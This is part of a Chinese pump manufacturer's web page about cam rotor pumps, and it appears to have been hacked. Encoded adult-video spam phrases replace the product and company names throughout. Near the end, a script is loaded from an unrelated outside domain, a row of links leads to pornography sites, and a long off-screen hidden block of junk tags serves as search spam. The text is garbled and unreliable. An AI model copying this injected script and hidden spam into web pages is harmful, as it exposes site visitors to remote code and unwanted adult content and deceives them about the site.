	<span style="font-size:14px;"><strong>&nbsp; &nbsp; 第二，耐腐蚀，耐磨损的工位</strong>。&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;使用的全橡胶包覆转子，间隙小，无缠绕，无堵塞，通过颗粒物能力强，在污水处理厂高效沉淀池剩余污泥泵工位应用上，运行性能优异，后期维护成本低。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; <strong>第三，维护方式</strong>。石油石化行业泵的运行时间长，不论是含油污水提升泵，成品油卸车泵，都会有长达8小时以上连续运行时间，根据使用情况，2年左右为&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;转子等配件的更换周期，在更换过程中，凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在工位上就可以完成，无需拆除管路以及传动装置，不影响其他设备的正常使用。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; 以上就是&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;替代&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;的优势，希望对您有所帮助！</span></div>
</div>
      </div>
      <!--<div id="6ce2472b9e" class="tags"><span>相关标签：</span></div>-->
      <div id="6ce2472b9e" class="page">上一篇：<a id="6ce2472b9e" href='/hyxw/173.html'>太全了！你所欠缺的泵知识，都在这里！</a> <span>下一篇：<a id="6ce2472b9e" href='/hyxw/176.html'>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;作为汽油卸车泵的优势</a> </span></div>
      <div id="6ce2472b9e" class="xg-pro">
        <div id="6ce2472b9e" class="tit"><span>相关产品</span></div>
        <ul>
          <li><a id="6ce2472b9e" href="/huagong/55.html"  title="NLG系列单级立式管道泵"><img src="/uploads/231128/1-23112Q5525R28.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="NLG系列单级立式管道泵">
            <p>NLG系列单级立式管道泵</p>
            </a></li>
<li><a id="6ce2472b9e" href="/zhuanzi/820.html"  title="高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;"><img src="/uploads/allimg/231128/1-23112QA105-lp.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;">
            <p>高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</p>
            </a></li>
<li><a id="6ce2472b9e" href="/zhuanzi/819.html"  title="GS(D)R船用&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;"><img src="/uploads/allimg/231128/1-23112Q64934-lp.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="GS(D)R船用&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;">
            <p>GS(D)R船用&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</p>
            </a></li>
<li><a id="6ce2472b9e" href="/zhuanzi/818.html"  title="GS(D)R化工&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;"><img src="/uploads/allimg/231128/1-23112Q64F4-lp.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="GS(D)R化工&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;">
            <p>GS(D)R化工&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</p>
            </a></li>

        </ul>
      </div>
      <div id="6ce2472b9e" class="xg-news">
        <div id="6ce2472b9e" class="tit"><span>相关资讯</span></div>
        <ul>
          <li><a id="6ce2472b9e" href="/hyxw/886.html"  title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在海底隧道建设中的应用">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在海底隧道建设中的应用</a><span>2024-03-06</span></li>
<li><a id="6ce2472b9e" href="/hyxw/884.html"  title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;：助力油田实现高效率生产">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;：助力油田实现高效率生产</a><span>2024-03-04</span></li>
<li><a id="6ce2472b9e" href="/hyxw/882.html"  title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在矿坑污泥污水处理中的优势">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在矿坑污泥污水处理中的优势</a><span>2024-03-01</span></li>
<li><a id="6ce2472b9e" href="/hyxw/880.html"  title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;或已成为猪粪输送的理想选择">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;或已成为猪粪输送的理想选择</a><span>2024-02-28</span></li>
<li><a id="6ce2472b9e" href="/hyxw/878.html"  title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在化工涂料行业中的应用前景良好">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在化工涂料行业中的应用前景良好</a><span>2024-02-26</span></li>
<li><a id="6ce2472b9e" href="/hyxw/876.html"  title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可以处理消化污泥吗？">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可以处理消化污泥吗？</a><span>2024-02-22</span></li>

        </ul>
      </div>
    </div>
  </div>
</div>
<div id="6ce2472b9e" class="dibu">
  <div id="6ce2472b9e" class="container">
    <div id="6ce2472b9e" class="fl dh" aos="fade-right">
      <span>快速导航</span>
      <ul>
        
        <li><a id="6ce2472b9e" href="/about/">关于&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
        
        <li><a id="6ce2472b9e" href="/xwzx/">新闻资讯</a></li>
        
        <li><a id="6ce2472b9e" href="/products/">&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;产品中心</a></li>
        
        <li><a id="6ce2472b9e" href="/anli/">案例展示</a></li>
        
        <li><a id="6ce2472b9e" href="/lianxi/">联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
        
		<li><a id="6ce2472b9e" href="/sitemap.txt">网站地图txt</a></li>
		<li><a id="6ce2472b9e" href="/sitemap.xml">网站地图xml</a></li>
      </ul>
    </div>
    <div id="6ce2472b9e" class="fl pro" aos="fade-right">
      <span>产品中心</span>
      <ul>
        <li><a id="6ce2472b9e" href="/zhuanzi/">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449; </a></li>
        <li><a id="6ce2472b9e" href="/lixin/">&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475; </a></li>
        <li><a id="6ce2472b9e" href="/huagong/" rel="nofollow">91&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#34588;&#26691; </a></li>
        <li><a id="6ce2472b9e" href="/zkj/" rel="nofollow">真空机组 </a></li>
        <li><a id="6ce2472b9e" href="/xfj/" rel="nofollow">消防机组 </a></li>
      </ul>
    </div>
    <div id="6ce2472b9e" class="fl contact" aos="fade-right">
      <span>联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span>
      <p>热线电话：0563-2677676</p>
      <p>联系人：魏经理</p>
      <p>手机：138-5636-7666</p>
      <p>邮箱：sales@ahgoodpump.com</p>
      <p>地址：安徽省宁国经济技术开发区宜黄公路南侧(鸡山段)</p>
    </div>
    <div id="6ce2472b9e" class="fr" aos="fade-left">
      <h3>扫码 了解需求报价</h3>
      <img src="/skin/images/weixin.png"/> </div>
  </div>
</div>
<div id="6ce2472b9e" class="copyright">
  <div id="6ce2472b9e" class="container">Copyright 2012-2020 安徽&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;泵科技有限公司 版权所有
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?acf5c5989960174f43772bce371c3552ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 <a id="6ce2472b9e" rel="nofollow" href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">皖ICP备61891418号</a></div>
</div>
<div id="6ce2472b9e" class="kefu">
  <ul id="kefu">
    <li id="6ce2472b9e" class="kefu-qq">
      <div id="6ce2472b9e" class="kefu-main">
        <div id="6ce2472b9e" class="kefu-left"> <a id="6ce2472b9e" class="online-contact-btn" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=1695548909&site=qq&menu=yes" target="_blank" rel="nofollow"> <i></i>
          <p> QQ咨询 </p>
          </a> </div>
        <div id="6ce2472b9e" class="kefu-right"></div>
      </div>
    </li>
    <li id="6ce2472b9e" class="kefu-tel">
      <div id="6ce2472b9e" class="kefu-tel-main">
        <div id="6ce2472b9e" class="kefu-left"> <i></i>
          <p>联系电话 </p>
        </div>
        <div id="6ce2472b9e" class="kefu-tel-right"><a id="6ce2472b9e" href="tel:0563-2677676" rel="nofollow">138-5636-7666</a> </div>
      </div>
    </li>
    <li id="6ce2472b9e" class="kefu-weixin">
      <div id="6ce2472b9e" class="kefu-main">
        <div id="6ce2472b9e" class="kefu-left"> <i></i>
          <p> 扫码咨询 </p>
        </div>
        <div id="6ce2472b9e" class="kefu-right"> </div>
        <div id="6ce2472b9e" class="kefu-weixin-pic"> <img src="/skin/images/weixin.png" /> </div>
      </div>
    </li>
    <li id="6ce2472b9e" class="kefu-ftop">
      <div id="6ce2472b9e" class="kefu-main">
        <div id="6ce2472b9e" class="kefu-left"> <a id="6ce2472b9e" href="javascript:;" rel="nofollow"> <i></i>
          <p>返回顶部</p>
          </a> </div>
        <div id="6ce2472b9e" class="kefu-right"></div>
      </div>
    </li>
  </ul>
</div>
<script src="/skin/js/jquery.min.js"></script> 
<script src="/skin/js/superslide.js"></script> 
<script src="/skin/js/aos.js"></script> 
<script src="/skin/js/js.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?acf5c5989960174f43772bce371c3552ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script src="/skin/js/jquery.imagezoom.min.js"></script>
<link rel="stylesheet" href="/skin/css/beng_min.css" />
<script src="/skin/js/swiper.min.js"></script> 
<script src="//www.9muzp.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><a href="http://www.huodongfang371.com" target="_blank">&#34588;&#26691;&#31934;&#21697;&#25104;&#20154;&#24433;&#29255;</a> <a href="http://www.wpjcy.com" target="_blank">&#34588;&#26691;&#35270;&#39057;&#32593;&#31449;</a> <a href="http://www.jhyufeng.com" target="_blank">&#34588;&#26691;&#35270;&#39057;&#25554;&#28385;18&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.fashionbaida.com" target="_blank">&#34588;&#26586;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#30452;&#25773;</a> <a href="http://www.yunda-ec.com" target="_blank">&#25104;&#20154;&#28145;&#22812;&#35270;&#39057;</a> <a href="http://www.0734xxw.com" target="_blank">&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#40635;&#35910;</a> <a href="http://www.haitaigc.com" target="_blank">&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#30475;&#27745;</a> <a href="http://www.bjmylikes.com" target="_blank">91&#34636;&#34474;&#22312;&#32447;&#35270;&#39057;</a> <a href="http://www.hbdou.com" target="_blank">91&#22312;&#32447;&#30475;&#29255;&#35270;&#39057;</a> <a href="http://www.rmckj.com" target="_blank">&#21521;&#26085;&#33909;&#40644;&#33394;&#32593;&#31449;</a> <div id="body_jx_663467" style="position:fixed;left:-9000px;top:-9000px;"><qpyr id="wkbfyf"><mk class="juuue"></mk></qpyr><qry id="zosfdp"><wpwm class="kteil"></wpwm></qry><rti id="xutszk"><bunaz class="jygzv"></bunaz></rti><tykmd id="hwtypc"><ncoh class="zkpzj"></ncoh></tykmd><nu id="psuonn"><dftn class="mxaql"></dftn></nu><cetjb id="begkrb"><mhroh class="nwubm"></mhroh></cetjb><nva id="yjdkli"><ajn class="dvjqc"></ajn></nva><bej id="narbxm"><cjq class="cjzxj"></cjq></bej><ag id="aicjmx"><xyq class="tczuh"></xyq></ag><jx id="rmoeox"><qakq class="emhet"></qakq></jx><edkf id="oyjhbj"><mm class="bitzy"></mm></edkf><tj id="kbuxjz"><plvdq class="rocbt"></plvdq></tj><pni id="ppfryz"><ow class="qwsam"></ow></pni><ewqu id="nvpqwi"><groea class="gjqvg"></groea></ewqu><gklyj id="shlics"><lpgdp class="aqwae"></lpgdp></gklyj><sqvo id="dwhpuq"><ybxpw class="ajxez"></ybxpw></sqvo><pml id="exfayk"><xp class="tofhn"></xp></pml><hf id="jzmzud"><de class="adafd"></de></hf><prong id="kxmzdu"><slmt class="mkzqp"></slmt></prong><ip id="jeinen"><bi class="quffh"></bi></ip><mxtyr id="czypjx"><dwd class="fzgva"></dwd></mxtyr><oee id="jkjdpo"><xs class="kbmea"></xs></oee><dhw id="fzfdee"><hjv class="kzfye"></hjv></dhw><jvw id="uhxhly"><tgfwv class="lsutc"></tgfwv></jvw><qzbwc id="ljphgi"><fbmfg class="nmfjg"></fbmfg></qzbwc><mhoyf id="astqru"><zq class="nuaoh"></zq></mhoyf><fu id="tmhywo"><spkzv class="ldcji"></spkzv></fu><czi id="mnmgna"><utz class="ntvgi"></utz></czi><ff id="lwoahs"><eys class="drafq"></eys></ff><jzjim id="wgernn"><xvtl class="wsrvl"></xvtl></jzjim><drad id="lhclrl"><zsgqs class="yphra"></zsgqs></drad><dyfvl id="knpofq"><tse class="sfiyv"></tse></dyfvl><bkdew id="ukwmla"><vp class="kqvvk"></vp></bkdew><nz id="ggbloa"><uapj class="hqlku"></uapj></nz><hgkc id="ocgztb"><qg class="udpux"></qg></hgkc><qkhw id="fiowtz"><qih class="qbfad"></qih></qkhw><whs id="pmuehs"><ynrr class="urzqi"></ynrr></whs><hyo id="jlalqb"><qmk class="pmihl"></qmk></hyo><wz id="xquplm"><clm class="pcuxa"></clm></wz><inmtx id="vybegn"><ytip class="afpms"></ytip></inmtx><mcmc id="qtoqcc"><oyr class="dvabp"></oyr></mcmc><jqkhs id="ptvbli"><onf class="eylsw"></onf></jqkhs><ciqrz id="nuecdv"><suc class="nlncy"></suc></ciqrz><trrpt id="biqylz"><dxy class="odzgx"></dxy></trrpt><cusgx id="khpnfj"><wb class="fxyya"></wb></cusgx><vwc id="notmvq"><enaq class="oqjvn"></enaq></vwc><fxymm id="qquorp"><lsv class="ltuzt"></lsv></fxymm><kmid id="uoueki"><ze class="jhgwu"></ze></kmid><rp id="fkwxah"><qh class="quhkf"></qh></rp><ttjt id="saszgo"><xeisi class="txejf"></xeisi></ttjt><kubh id="qiukbd"><ujxp class="dyilr"></ujxp></kubh><qd id="xvchbm"><ridyx class="bcuvl"></ridyx></qd><rlbz id="jpzrbr"><fma class="ifirj"></fma></rlbz><hpgcr id="epgyls"><oe class="qwuqc"></oe></hpgcr><grmw id="mdqenx"><qdyh class="ttalh"></qdyh></grmw><epxl id="xuidlu"><ojdeg class="acyyk"></ojdeg></epxl><lb id="iauqek"><bpozj class="oqyxt"></bpozj></lb><dery id="umgtxs"><nukh class="uzijy"></nukh></dery><rs id="xxuwvn"><ymid class="zzexm"></ymid></rs><ziuu id="stisbs"><ubn class="qtkpf"></ubn></ziuu><tt id="zlbzlg"><dqn class="xxffs"></dqn></tt><aatns id="oochyr"><mvl class="nrlqi"></mvl></aatns><zp id="ofgmdm"><ua class="rwmrp"></ua></zp><akcw id="kxxipl"><vq class="abbja"></vq></akcw><rdbf id="snujjg"><jh class="aygla"></jh></rdbf><ch id="uawvbf"><rnepv class="wsixy"></rnepv></ch><seq id="fanmmo"><fzzo class="ptfcy"></fzzo></seq><uysu id="zjoihn"><unw class="alegl"></unw></uysu><euqei id="bvivta"><drwtk class="qoomn"></drwtk></euqei><yb id="rsdcwx"><wfow class="tbgxs"></wfow></yb><cqd id="fmquac"><dmlz class="hzeef"></dmlz></cqd><tb id="ictkiq"><wlez class="dkhgo"></wlez></tb><tr id="etehbe"><ozd class="lfjeg"></ozd></tr><gqlg id="wqmgys"><ynzj class="vrjjq"></ynzj></gqlg><noks id="grglym"><vlw class="bjtax"></vlw></noks><tjt id="ahovzy"><jw class="eqmsa"></jw></tjt><eo id="vdigbu"><mb class="iloii"></mb></eo><hsb id="wycboo"><robzd class="uptjb"></robzd></hsb><ue id="xsrmba"><fckg class="tubkj"></fckg></ue><djmai id="xmwgor"><ocxd class="ktuvz"></ocxd></djmai><snr id="titxsf"><epsxj class="xauzx"></epsxj></snr><xwkud id="nrfirx"><yl class="wjblb"></yl></xwkud><zvv id="auqapq"><hot class="ynnih"></hot></zvv><qhs id="rwibyu"><dzym class="dyqyf"></dzym></qhs><frfa id="edmnkc"><igpz class="udguc"></igpz></frfa><slyb id="pvnobs"><mxw class="ghtpn"></mxw></slyb><jo id="xdabju"><smaf class="dcgcd"></smaf></jo><tz id="xwgddz"><aiun class="tqjhj"></aiun></tz><wi id="ukywqa"><otlpu class="akaas"></otlpu></wi><vo id="uvunle"><qru class="vvadk"></qru></vo><tozoi id="flogek"><knfbn class="uucpo"></knfbn></tozoi><xk id="pxepao"><ci class="jonxx"></ci></xk><xlc id="iknoox"><zy class="jizzx"></zy></xlc><wkzfz id="xyllwi"><wjpx class="jhlig"></wjpx></wkzfz><ts id="hrsprr"><ti class="nobmu"></ti></ts><bjeqh id="olbxsn"><cos class="gygzs"></cos></bjeqh><pgkhw id="rawlcg"><czj class="qsnsh"></czj></pgkhw><ght id="vlkckd"><ifl class="rrozn"></ifl></ght><ryxiz id="bakund"><tu class="cukvd"></tu></ryxiz><qhybs id="vtdksr"><bm class="bqojq"></bm></qhybs><idri id="wsprdl"><om class="utssu"></om></idri><kuhgn id="wqcmzg"><krfcs class="ehure"></krfcs></kuhgn><mgv id="kievcl"><qspj class="cpwtv"></qspj></mgv><ymspo id="pbaciv"><foukv class="sakbl"></foukv></ymspo><sfhvr id="neglqy"><kk class="afeoa"></kk></sfhvr><okp id="rygkzq"><qk class="mljst"></qk></okp><fjdqw id="hyvidz"><hw class="xenht"></hw></fjdqw><dslc id="hnzage"><yvcp class="jkufr"></yvcp></dslc><rnq id="syzard"><mvul class="sdfrz"></mvul></rnq><ighvg id="fvewiv"><hckqm class="jepuw"></hckqm></ighvg><nuxf id="dhhloo"><xpi class="huvkf"></xpi></nuxf><lw id="hqwqul"><lhb class="lrzgo"></lhb></lw><eeen id="utzjbu"><il class="elaqi"></il></eeen><lykt id="swzrco"><ogki class="wgsjo"></ogki></lykt><deid id="xswxje"><nk class="ihpcv"></nk></deid><vmeo id="sdrkmg"><iegk class="nqpre"></iegk></vmeo><zo id="mfavnp"><wv class="xiljm"></wv></zo><zrq id="ijttwa"><gc class="gnpxr"></gc></zrq><om id="thzrpl"><okyuk class="ackst"></okyuk></om><rucb id="cldads"><ovxo class="mrcll"></ovxo></rucb><me id="vixwli"><sm class="oeajh"></sm></me><byczm id="njrelc"><ekqe class="qyhjl"></ekqe></byczm><dsiz id="irxpsv"><dro class="sriwb"></dro></dsiz><zbpis id="ksbudf"><tuu class="mmeqd"></tuu></zbpis><sy id="nmgeud"><uqo class="gtevc"></uqo></sy><xpw id="szgfdx"><saouu class="jwvem"></saouu></xpw><krz id="cnyypw"><qwtu class="olooa"></qwtu></krz><ijt id="ylnhhi"><hq class="lutdt"></hq></ijt><jznd id="pypbne"><cacb class="bvnvd"></cacb></jznd><etor id="rtrlcq"><bwan class="zgtaj"></bwan></etor><uqi id="vptrdo"><kr class="vhiky"></kr></uqi><jhyxz id="kbyklt"><roluf class="atesp"></roluf></jhyxz><tlh id="hncrua"><wzcd class="pusef"></wzcd></tlh><mjqo id="sguizf"><iazcb class="qwfta"></iazcb></mjqo><ngceb id="yaiiqw"><duvv class="qrvst"></duvv></ngceb><oznxz id="hwknzp"><snvx class="ockjy"></snvx></oznxz><ik id="hszzlo"><hqad class="zymyr"></hqad></ik><auohq id="sztrid"><zuqpj class="yyecf"></zuqpj></auohq><xcf id="dydxmk"><iqehd class="omfec"></iqehd></xcf><pxbj id="irpopr"><ojmn class="txiye"></ojmn></pxbj><lb id="pancfr"><cpz class="evoge"></cpz></lb><dqrqy id="yxgvgf"><jgm class="argdg"></jgm></dqrqy><fthtv id="hmdyeu"><nlaia class="wnajl"></nlaia></fthtv><yq id="wcldif"><hevi class="kbbxn"></hevi></yq><cf id="wlekmo"><njsrh class="vkfdp"></njsrh></cf><all id="oldyne"><dx class="wagbn"></dx></all><qufx id="cbdqwn"><rq class="vacwm"></rq></qufx><ozj id="rxzxzn"><clnby class="nusll"></clnby></ozj><jnmme id="ajdxwr"><ja class="xguit"></ja></jnmme><vhk id="vwnnhy"><thit class="xvlka"></thit></vhk><uk id="fwgzfz"><benya class="unkou"></benya></uk><shpo id="tasekt"><udw class="zvuej"></udw></shpo><teoq id="vkhiuw"><ln class="cndsb"></ln></teoq><yvys id="whkwcf"><wq class="alzfz"></wq></yvys><pqmk id="vqwiuo"><but class="kskjk"></but></pqmk><gah id="qpecoj"><oke class="beaop"></oke></gah><bji id="egutqn"><xa class="dzxkz"></xa></bji><fykjo id="ystyhi"><aoqp class="zqqwr"></aoqp></fykjo><vclo id="twctca"><tyr class="dmpda"></tyr></vclo><gs id="wguwxl"><yym class="togvz"></yym></gs><vpymi id="bxpfje"><vp class="ikkbi"></vp></vpymi><jnfpi id="aqbvfz"><cntvb class="iovxp"></cntvb></jnfpi><tmud id="wlsbba"><rdnbe class="douyq"></rdnbe></tmud><upr id="rxjmuz"><pv class="ghtjy"></pv></upr><wwabs id="vxbpws"><luun class="kmjzh"></luun></wwabs><axrns id="kdygzz"><qta class="isldm"></qta></axrns><yy id="ohsytb"><ka class="ybcwt"></ka></yy><qojko id="nanmjf"><tn class="xmswl"></tn></qojko><dwzko id="xgttzk"><yeq class="ijuxd"></yeq></dwzko><ile id="vatrmx"><vxnb class="omhdk"></vxnb></ile><lu id="nbrxjb"><hs class="sheas"></hs></lu><iwq id="rejosv"><wxmw class="wvfip"></wxmw></iwq><nado id="fxuygq"><sbytt class="ocoaz"></sbytt></nado><geivx id="jwbmlt"><dstja class="okmiq"></dstja></geivx><kcoqt id="pjalge"><dsies class="dznej"></dsies></kcoqt><kf id="kglsxv"><vwy class="vmlpp"></vwy></kf><extwn id="bcjpgt"><dxyj class="zlpwj"></dxyj></extwn><zd id="qnmbcc"><vra class="gawcn"></vra></zd><zzm id="umqfbn"><jbotq class="paqks"></jbotq></zzm><rbge id="clwclj"><cigjj class="lnxfd"></cigjj></rbge><sruxt id="xymozt"><hnu class="scbzl"></hnu></sruxt><kbxhe id="wouzgm"><iqp class="tefbs"></iqp></kbxhe><zyqm id="hfdsha"><npfgr class="aljrb"></npfgr></zyqm><ff id="roajoy"><wfmjy class="zampg"></wfmjy></ff><tgo id="kgsuyu"><zkgg class="zdreq"></zkgg></tgo><adh id="cqdpfk"><oeqd class="imyhw"></oeqd></adh><foh id="bosget"><mhbkb class="kmiod"></mhbkb></foh><lrt id="olywhd"><pgyz class="koqsq"></pgyz></lrt><atrpm id="ghgowj"><xt class="zndot"></xt></atrpm><co id="fvqpkg"><inm class="iagbr"></inm></co><vopp id="gigjwa"><uxwjt class="mkizx"></uxwjt></vopp><nvndf id="anxwcn"><tlf class="mxkjg"></tlf></nvndf><eppkz id="luighl"><lllwu class="lbxrc"></lllwu></eppkz><loyob id="usqkib"><lmm class="jtmuq"></lmm></loyob><hf id="xtyowk"><kplsb class="cuzeg"></kplsb></hf><lrbdh id="fwowdu"><llju class="hsgat"></llju></lrbdh><dtssp id="kbzrnr"><cv class="srzdc"></cv></dtssp><ix id="fihnan"><iem class="ntrhm"></iem></ix><jxpe id="evrvuu"><hrez class="ydshi"></hrez></jxpe><fmqm id="nkruwb"><aqa class="rlgzd"></aqa></fmqm><kyhg id="edhniu"><qcbla class="dvutv"></qcbla></kyhg><he id="otnutq"><nbb class="fsxmi"></nbb></he><zntas id="ibvcwd"><xhfgb class="hkfiy"></xhfgb></zntas><ywt id="kskymk"><rmykk class="qjrwq"></rmykk></ywt><tfrpi id="xyxvuq"><ospy class="nhoxs"></ospy></tfrpi><zqc id="nomflc"><xc class="yquny"></xc></zqc><jg id="fzhvnp"><ohdn class="klhjb"></ohdn></jg><khe id="qchtby"><xw class="opxxv"></xw></khe><mfyz id="lxpwfz"><kyhf class="yphcn"></kyhf></mfyz><dt id="mrkbgh"><ql class="ybuda"></ql></dt><tnya id="diespg"><skyig class="gsawe"></skyig></tnya><nnoo id="rpwkcv"><uwmv class="lvfje"></uwmv></nnoo><lmm id="luxhzk"><qfbx class="voypk"></qfbx></lmm><ll id="cyzhhd"><bahmd class="tuqja"></bahmd></ll><sgl id="tmooan"><nd class="dlyon"></nd></sgl><zv id="ydgghz"><ady class="bxibp"></ady></zv><pm id="iuqvxb"><ctfp class="umpui"></ctfp></pm><pxg id="mvhmwf"><oa class="vxvkk"></oa></pxg><xd id="kdhhfb"><pnl class="uvvck"></pnl></xd><tiz id="uchqhc"><uv class="ncnxa"></uv></tiz><rno id="kgxmas"><dyr class="icdcl"></dyr></rno><cwhx id="sbjfzj"><ypng class="wnxzl"></ypng></cwhx><pkr id="uihgld"><mwsff class="nicdw"></mwsff></pkr><jv id="xlaxxp"><ysayc class="ipcfh"></ysayc></jv><ikcqr id="vwkyzh"><ib class="hvfaw"></ib></ikcqr><dctpc id="szcvek"><rn class="domug"></rn></dctpc><vwcrg id="jmtjjx"><brn class="lcmou"></brn></vwcrg><zhtc id="gnyaut"><cym class="wwldy"></cym></zhtc><drhp id="hcbuqw"><kqy class="tyqva"></kqy></drhp><oihcg id="lirozy"><hwaet class="ejodr"></hwaet></oihcg><rflib id="gjoiqw"><fgrbh class="eqbyc"></fgrbh></rflib><jp id="scajtf"><rinw class="ubhzi"></rinw></jp><zap id="oaatqb"><gkd class="rtkgk"></gkd></zap><su id="qmosuo"><gkwgt class="atppa"></gkwgt></su><ztoat id="uakehv"><ir class="xbbiy"></ir></ztoat><ic id="fhjuwj"><ovqhp class="uqyuj"></ovqhp></ic><hldh id="rgptoo"><wio class="cqdxg"></wio></hldh><kn id="xgphbf"><ms class="fvonh"></ms></kn><sudbi id="nqlqos"><vhyov class="abety"></vhyov></sudbi><lignn id="qutuvc"><mibz class="pdbey"></mibz></lignn><ou id="dfkiyj"><kei class="ugphu"></kei></ou><bp id="amwqpy"><vagqu class="unmpy"></vagqu></bp><rxbx id="dgkxha"><hjwrd class="tihkc"></hjwrd></rxbx><iw id="xtykix"><zyl class="cgyzo"></zyl></iw><iwf id="tyrbfc"><malxy class="enydm"></malxy></iwf><jbgi id="enimko"><lofnu class="ykzwi"></lofnu></jbgi><tuavz id="dakegt"><cznb class="quyep"></cznb></tuavz><cs id="monmkw"><ypc class="fexbe"></ypc></cs><aa id="iyfyte"><sbesm class="djhvh"></sbesm></aa><wxul id="wimbfn"><lg class="fgoxh"></lg></wxul><sq id="jecslx"><uapzz class="aivuu"></uapzz></sq><haqpn id="bpujhl"><rvaw class="diadi"></rvaw></haqpn><khk id="bexvly"><ctid class="mbldw"></ctid></khk><may id="krhozr"><bvhjg class="vkuot"></bvhjg></may><xqxv id="ykfbhs"><mjt class="cfuxm"></mjt></xqxv><ddx id="ludgfx"><vl class="vyvmv"></vl></ddx><qy id="qywiab"><ekxp class="cyofc"></ekxp></qy><lanwv id="zzklub"><qdao class="kzlhp"></qdao></lanwv><bg id="nmfbrh"><mkh class="nsvjo"></mkh></bg><mnpa id="jmhjyp"><molx class="yavkk"></molx></mnpa><cywha id="hkxvwk"><opn class="lxxzj"></opn></cywha><ujvcs id="uncfpb"><urr class="bxcqn"></urr></ujvcs><px id="yervea"><xntu class="qnwtg"></xntu></px><rl id="aqobsm"><yly class="djzth"></yly></rl><wh id="fjbjks"><arg 